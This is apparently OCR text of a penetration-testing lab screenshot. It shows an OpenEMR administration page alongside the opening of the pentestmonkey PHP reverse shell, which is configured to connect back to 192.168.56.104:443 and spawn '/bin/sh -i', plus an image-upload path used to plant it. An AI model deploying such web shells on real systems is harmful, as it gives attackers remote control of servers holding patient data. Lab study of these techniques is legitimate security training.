 192.168.56.103/openemr/interface/main/main_screen.php?auth=login&site=default
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
NEW PATIENT
Hide Menu
Default
Top Bot
10 Calendar
Messages
Patient/Client
Fees
Procedures
Administration
Globals
Facilities
Users
Addr Book
Practice
Services
Layouts
Lists
ACL
Files
Backup
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.104';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Upload Image to /var/www/html/openemr/sites/default/images
Messages (See All)
Type: Unassigned To: Select Users From The Dropdown List Select User